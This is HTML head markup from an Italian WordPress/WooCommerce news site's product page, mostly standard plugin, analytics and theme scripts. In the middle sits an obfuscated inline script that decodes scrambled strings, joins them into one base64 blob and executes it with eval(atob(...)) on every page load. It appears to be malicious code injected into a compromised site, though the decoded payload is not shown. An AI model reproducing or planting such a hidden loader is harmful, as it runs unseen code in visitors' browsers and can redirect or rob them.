  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-single-product-js-extra">
  /* <![CDATA[ */
  var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
  /* <![CDATA[ */
  var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.6.1" id="woocommerce-tokenization-form-js"></script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/product/68635">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel='shortlink' href='/?p=68635'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fproduct%2Flora-21-maggio%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fproduct%2Flora-21-maggio%2F&#038;format=xml">
  <meta property="fb:pages" content="322625414979932">
  <script type='text/javascript'>
  var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-8.6.1-3.1.10"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.1",
    "pluginVersion": "3.1.10"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        jQuery && jQuery( function( $ ) {
                                                // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                                $( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                        } );
                                }, false );

  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b63e33e888";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
